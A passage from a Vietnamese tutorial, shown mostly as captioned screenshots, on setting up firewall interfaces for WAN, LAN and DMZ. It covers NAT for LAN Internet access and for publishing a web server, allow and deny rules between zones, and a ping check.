

Hình ‑ Cấu hình interface cổng WAN



Hình ‑ Cấu hình interface cổng LAN 1



Hình ‑ Cấu hình cổng interface cổng LAN 2



Hình ‑ Cấu hình interface cổng DMZ 1



Hình ‑ Cấu hình interface cổng DMZ 2

### Bước 4: Vào menu firewall cấu hình NAT

Thực hiện NAT để các pc trong LAN kết nối được Internet



Hình ‑ Cấu hình NAT LAN to Internet 1



Hình ‑ Cấu hình NAT LAN to Internet 2

Thực hiện NAT để đưa webserver lên Internet



Hình ‑ Cấu hình NAT đưa web server lên internet 1



Hình ‑ Cấu hình NAT đưa webserver lên Internet

Bước 5: Vào menu firewall cấu hình rules

Cho phép tất cả các máy tính từ Internet kết nối vào webserver



Hình ‑ Cấu hình rules cho phép truy cập webserver



Hình ‑ Cấu hình rules cho phép truy cập webserver 2

Không cho phép các máy tính từ Internet kết nối vào máy tính trên LAN



Hình ‑ Cấu hình rules deny WAN to LAN 1



Hình ‑ Cấu hình deny WAN to LAN 2

Không cho phép các máy tính từ DMZ kết nối vào máy tính trên LAN



Hình ‑ Cấu hình deny DMZ to LAN 1



Hình ‑ Cấu hình deny DMZ to LAN 2

### Bước 6: Thực hiện kiểm tra

Sau khi cấu hình NAT để pc trong LAN kết nối Internet



Hình ‑ ip và ping 